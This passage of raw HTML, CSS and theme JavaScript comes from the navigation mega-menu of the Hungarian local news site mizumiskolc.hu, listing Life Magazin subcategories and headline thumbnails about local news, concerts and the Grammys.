idején</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott/"  rel="bookmark" class="td-image-wrap " title="A zebrán sodorta el a gyalogost, majd továbbhajtott" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott-2-696x459.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott/"  rel="bookmark" title="A zebrán sodorta el a gyalogost, majd továbbhajtott">A zebrán sodorta el a gyalogost, majd továbbhajtott</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_167 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_167" ><style>.tdi_167 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_167:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_167:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_167.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_167.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_167 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_167 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_167 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_167 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_167 .entry-thumb{background-position:center 50%}.tdi_167 .td-image-wrap{padding-bottom:60%}.tdi_167 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_167 .td-module-meta-info,.ie11 .tdi_167 .td-module-meta-info{flex:auto}.tdi_167 .td-post-vid-time{display:block}.tdi_167 .td-module-meta-info,.tdi_167 .td-next-prev-wrap{text-align:center}.tdi_167 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_167.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_167 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_167 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_167 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_167 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_167 .td-post-category:not(.td-post-extra-category){display:none}.tdi_167 .td-author-date{display:none}.tdi_167 .td-post-author-name{display:none}.tdi_167 .td-post-date,.tdi_167 .td-post-author-name span{display:none}.tdi_167 .entry-review-stars{display:none}.tdi_167 .td-icon-star,.tdi_167 .td-icon-star-empty,.tdi_167 .td-icon-star-half{font-size:15px}.tdi_167 .td-module-comments{display:none}.tdi_167 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_167:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_167 .td-module-title a{color:#000000}.tdi_167 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_167 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_167 .tdb-mega-modules-wrap{padding:20px}.tdi_167 .block-mega-child-cats{width:160px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-module-meta-info{padding:15px 5px}.tdi_167 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167 .tdb-mega-modules-wrap{padding:14px}.tdi_167 .block-mega-child-cats a{padding:0 14px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_167 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_167 = new tdBlock();
block_tdi_167.id = "tdi_167";
block_tdi_167.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_167","tdc_css_class_style":"tdi_167_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_167"}';
block_tdi_167.td_column_number = "3";
block_tdi_167.block_type = "tdb_header_mega_menu";
block_tdi_167.post_count = "4";
block_tdi_167.found_posts = "5077";
block_tdi_167.header_color = "";
block_tdi_167.ajax_pagination_infinite_stop = "";
block_tdi_167.max_num_pages = "1270";
tdBlocksArray.push(block_tdi_167);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_167" 
 id="tdi_168" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_169" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_170" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_171" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_172" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_173" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_174" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_175" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_176" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_177" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_167 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" class="td-image-wrap " title="Mindent vitt az Érzelmi érték" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Mindent_vitt_az_erzelmi_ertek-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" title="Mindent vitt az Érzelmi érték">Mindent vitt az Érzelmi érték</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" class="td-image-wrap " title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában">Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Junior Prima díjas zenészek koncertjével indul a február" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=6l88EmgPdyc"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Junior_Prima_dijas_zeneszek_koncertjevel_indul_a_februar-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:01:42</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" title="Junior Prima díjas zenészek koncertjével indul a február">Junior Prima díjas zenészek koncertjével indul a február</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/iden_is_trevor_noah_vezenyli_a_grammy-dijatadot/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Idén is Trevor Noah vezényli a Grammy-díjátadót" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=ypcQnniMFLM"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Iden_is_Trevor_Noah_vezenyli_a_Grammy-dijatadot-696x583.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:29:27</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/iden_is_trevor_noah_vezenyli_a_grammy-dijatadot/"  rel="bookmark" title="Idén is Trevor Noah vezényli a Grammy-díjátadót">Idén is Trevor Noah vezényli a Grammy-díjátadót</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_179 col__sticky_header_infos wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179>.wpb_wrapper,.tdi_179>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_179>.wpb_wrapper>.tdc-elements{width:100%}.tdi_179>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_179>.wpb_wrapper{width:100%;height:100%}.tdi_179{width:270px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_180 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_180" ><style>.tdi_180{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdi_181 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_181 .tdm-social-item i.td-icon-linkedin,.tdi_181 .tdm-social-item i.td-icon-pinterest,.tdi_181 .tdm-social-item i.td-icon-blogger,.tdi_181 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_181 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_181 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_181 .tdm-social-item i{color:#000000}body .tdi_181 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_181 .tdm-social-item{background:#ffffff}body .tdi_181 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_181 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_181"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap tdb_header_menu tdi_182 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_182"  style=" z-index: 999;"><style>.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more{padding:0px;color:#000000}.tdi_182 .tdb-menu>li .tdb-menu-sep,.tdi_182 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_182 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_182 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more,.tdi_182 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:45px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_182 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_182 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_182 .tdb-menu .tdb-normal-menu ul,.tdi_182 .td-pulldown-filter-list,.tdi_182 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_182 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_182 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_182 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_182 .tdb-menu>li.current-menu-item>a,.tdi_182 .tdb-menu>li.current-menu-ancestor>a,.tdi_182 